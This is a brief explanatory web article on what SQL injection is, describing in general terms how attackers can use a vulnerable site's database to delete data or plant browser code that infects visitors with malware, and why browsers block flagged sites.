What are SQL-injections? How can they affect my site? How does it happen and how can I avoid it?

Your site may already be under attack, but the attacker is only using your site to attack your users! This is done using something called SQL-injections.



Since Firefox (2 and 3) and MSIE 7 started using Google’s (and others) system for blocking sites that produce harmful web pages the problem with SQL-injections have been put on the spot.

What happens is that an attacker hacks a site by placing their own SQL-code into the database of the victim system. A system open to SQL-injections may be attacked in basically two ways. Either the attacker performs a DOS (denial of service) attack. This could be done by deleting all the tables or doing something else harmful to the site, effectively bringing the whole site down.

The other form of attack that can be performed on systems open to SQL-injections is far more sneaky and may not be detected at all by the site owner or the site visitors. This form of attack consists of planting client side browser code in the database making all visitors run client side code that will infect their computer with malware or viruses. This malicious software may do everything from listening in on traffic between the client (web browser) and bank sites, to connecting the client system to a botnet.

Needless to say, attacks using SQL-injections has become a problem not so much for the owner of the originally defunct site as for the visitors to said site. Although users of the web should not underestimate the consequence of a good virus protection, system update policy and secure browsing policy.

Since the owner of the vulnerable site won’t notice any detour from business as usual and neither will most infected clients, nobody is the wiser to the problem.

This is why Google (and others) have started evaluating (and flagging) sites with bad content, and why Firefox and MSIE (and probably others) have started blocking them.